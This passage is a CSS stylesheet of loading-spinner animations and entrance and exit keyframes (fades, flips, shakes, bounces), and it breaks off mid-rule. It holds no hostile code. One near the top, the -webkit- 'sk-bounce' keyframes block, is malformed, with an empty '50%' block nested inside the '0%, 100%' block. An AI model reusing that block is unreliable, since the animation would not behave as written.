.sk-bounceAndRotate .dot1, .sk-bounceAndRotate .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #000000;
  border-radius: 100%;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
}

.sk-bounceAndRotate .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes sk-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes sk-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
    50% {
    }
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

/* bounceDelay */
.sk-bounceDelay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 70px;
  height: 0;
  text-align: center;
}

.sk-bounceDelay div {
  width: 18px;
  height: 18px;
  background-color: #000000;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.sk-bounceDelay .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.sk-bounceDelay .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

/* circleBounceDelay */
.sk-circleBounceDelay {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.sk-circleBounceDelay .sk-child {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.sk-circleBounceDelay .sk-child::before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #000000;
  border-radius: 100%;
  -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
  animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
}

.sk-circleBounceDelay .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
}

.sk-circleBounceDelay .sk-circle2::before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.sk-circleBounceDelay .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg);
}

.sk-circleBounceDelay .sk-circle3::before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.sk-circleBounceDelay .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.sk-circleBounceDelay .sk-circle4::before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.sk-circleBounceDelay .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg);
}

.sk-circleBounceDelay .sk-circle5::before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.sk-circleBounceDelay .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg);
}

.sk-circleBounceDelay .sk-circle6::before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}

.sk-circleBounceDelay .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.sk-circleBounceDelay .sk-circle7::before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.sk-circleBounceDelay .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg);
}

.sk-circleBounceDelay .sk-circle8::before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

.sk-circleBounceDelay .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg);
}

.sk-circleBounceDelay .sk-circle9::before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.sk-circleBounceDelay .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.sk-circleBounceDelay .sk-circle10::before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

.sk-circleBounceDelay .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg);
}

.sk-circleBounceDelay .sk-circle11::before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

.sk-circleBounceDelay .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg);
}

.sk-circleBounceDelay .sk-circle12::before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

/* cubeGrid */
.sk-cubeGrid {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.sk-cubeGrid .sk-cube-element {
  width: 33%;
  height: 33%;
  background-color: #000000;
  float: left;
  margin: 0;
  -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}

.sk-cubeGrid .sk-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.sk-cubeGrid .sk-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.sk-cubeGrid .sk-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.sk-cubeGrid .sk-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.sk-cubeGrid .sk-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.sk-cubeGrid .sk-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.sk-cubeGrid .sk-cube7 {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.sk-cubeGrid .sk-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.sk-cubeGrid .sk-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

/* fadingCircle */
.sk-fadingCircle {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.sk-fadingCircle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.sk-fadingCircle .sk-circle::before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #000000;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
  animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}

.sk-fadingCircle .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
}

.sk-fadingCircle .sk-circle2::before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.sk-fadingCircle .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg);
}

.sk-fadingCircle .sk-circle3::before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.sk-fadingCircle .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.sk-fadingCircle .sk-circle4::before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.sk-fadingCircle .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg);
}

.sk-fadingCircle .sk-circle5::before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.sk-fadingCircle .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg);
}

.sk-fadingCircle .sk-circle6::before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}

.sk-fadingCircle .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.sk-fadingCircle .sk-circle7::before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.sk-fadingCircle .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg);
}

.sk-fadingCircle .sk-circle8::before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

.sk-fadingCircle .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg);
}

.sk-fadingCircle .sk-circle9::before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.sk-fadingCircle .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.sk-fadingCircle .sk-circle10::before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

.sk-fadingCircle .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg);
}

.sk-fadingCircle .sk-circle11::before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

.sk-fadingCircle .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg);
}

.sk-fadingCircle .sk-circle12::before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}

@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}

/* foldingCube */
.sk-foldingCube {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transform: rotateZ(45deg);
  -ms-transform: rotate(45deg);
      transform: rotateZ(45deg);
}

.sk-foldingCube .sk-cube-folding {
  margin: 0;
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.sk-foldingCube .sk-cube-folding::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000000;
  -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
  animation: sk-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}

.sk-foldingCube .sk-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
  -ms-transform: scale(1.1) rotate(90deg);
      transform: scale(1.1) rotateZ(90deg);
}

.sk-foldingCube .sk-cube2::before {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.sk-foldingCube .sk-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
  -ms-transform: scale(1.1) rotate(180deg);
      transform: scale(1.1) rotateZ(180deg);
}

.sk-foldingCube .sk-cube3::before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.sk-foldingCube .sk-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
  -ms-transform: scale(1.1) rotate(270deg);
      transform: scale(1.1) rotateZ(270deg);
}

.sk-foldingCube .sk-cube4::before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}

body {
  -webkit-backface-visibility: hidden;
}

.waitForLoad, .waitForScroll {
  opacity: 0;
}

.animated {
  opacity: 1;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}

.animated.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
  }
}

@keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
            transform: translateX(-10px);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
            transform: translateX(10px);
  }
}

.animated.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
            transform: translateY(-15px);
  }
}

.animated.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
}

@-webkit-keyframes swing {
  20%, 40%, 60%, 80%, 100% {
    -webkit-transform-origin: top center;
  }
  20% {
    -webkit-transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
            transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
            transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
            transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

.animated.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
      transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes slideInShake {
  0% {
    -webkit-transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}

@keyframes slideInShake {
  0% {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
            transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
            transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
            transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
            transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
            transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
}

.animated.slideInShake {
  -webkit-animation-name: slideInShake;
  animation-name: slideInShake;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

.animated.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
            transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
            transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
            transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
            transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}

.animated.flipInX {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  -moz-backface-visibility: visible !important;
  -moz-animation-name: flipInX;
  -o-backface-visibility: visible !important;
  -o-animation-name: flipInX;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
          animation-name: flipInX;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
            transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
            transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}

.animated.flipOutX {
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -moz-animation-name: flipOutX;
  -moz-backface-visibility: visible !important;
  -o-animation-name: flipOutX;
  -o-backface-visibility: visible !important;
  -webkit-animation-name: flipOutX;
          animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
            transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
            transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
            transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
            transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

.animated.flipInY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  -moz-backface-visibility: visible !important;
  -moz-animation-name: flipInY;
  -o-backface-visibility: visible !important;
  -o-animation-name: flipInY;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
            transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
            transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}

.animated.flipOutY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  -moz-backface-visibility: visible !important;
  -moz-animation-name: flipOutY;
  -o-backface-visibility: visible !important;
  -o-animation-name: flipOutY;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
          animation-name: flipOutY;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.animated.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(25px);
            transform: translateY(25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-25px);
            transform: translateY(-25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-25px);
            transform: translateX(-25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(25px);
            transform: translateX(25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

.animated.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
            transform: translateY(-20px);
  }
}

.animated.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
}

.animated.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px);
  }
}

.animated.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
}

.animated.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
}

.animated.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
